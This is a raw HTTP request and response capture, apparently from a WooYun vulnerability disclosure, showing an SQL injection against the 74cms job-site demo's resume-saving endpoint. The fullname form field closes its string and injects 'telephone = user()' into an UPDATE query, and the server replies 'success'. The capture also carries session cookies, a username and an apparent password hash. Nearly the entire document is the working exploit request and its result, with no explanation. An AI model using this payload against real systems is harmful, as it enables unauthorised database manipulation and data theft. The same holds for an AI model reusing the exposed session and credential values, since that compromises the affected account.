 POST /user/personal/personal_resume.php?act=ajax_save_basic HTTP/1.1
Host: demo.74cms.com
Proxy-Connection: keep-alive
Content-Length: 741
Accept: */*
Origin: http://demo.74cms.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://demo.74cms.com/user/personal/personal_resume.php?act=edit_resume&pid=148
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=F95A2801EDEC3512D6E32CD716670AFA;
PHPSESSID=e207df02fabd5b549dd36e1ee46076ca; bdshare_firstime=1434899138383; QS[uid]=907;
QS[username]=HunterA; QS[password]=a15917d1bfa1e1b31941e614d01daf62; QS[utype]=2; QS[pmscount]=1
pid=148&title=HunterA&fullname=HunterA', telephone = user(),
sex='1&display_name=1&sex=1&sex_cn=%E7%94%B7&birthdate=1997&residence=1.0&residence_cn=%E5%8C%97%E4
%BA%AC%E5%B8%82&education=70&education_cn=%E6%9C%AC%E7%A7%91&experience=75&experience_cn=1%E5%B9%B4
%E4%BB%A5%E4%B8%8B&mobile=15211110000&verifycode=&email=898%40qq.com&email_notify=1&height=0&househ
oldaddress=&householdaddress_cn=&marriage=1&marriage_cn=%E6%9C%AA%E5%A9%9A&intention_jobs=%E9%94%80
%E5%94%AE%E7%AE%A1%E7%90%86&intention_jobs_id=1.2.0&trade_cn=%E8%AE%A1%E7%AE%97%E6%9C%BA%E8%BD%AF%E
4%BB%B6%2F%E7%A1%AC%E4%BB%B6&trade=1&district=1&sdistrict=0&district_cn=%E5%8C%97%E4%BA%AC%E5%B8%82
&nature=62&nature_cn=%E5%85%A8%E8%81%8C&wage=58&wage_cn=2000~3000%E5%85%83%2F%E6%9C%88
HTTP/1.1 200 OK
Connection: close
Date: Sun, 21 Jun 2015 16:01:36 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type:text/html;charset=gb2312
success
www.wooyun.org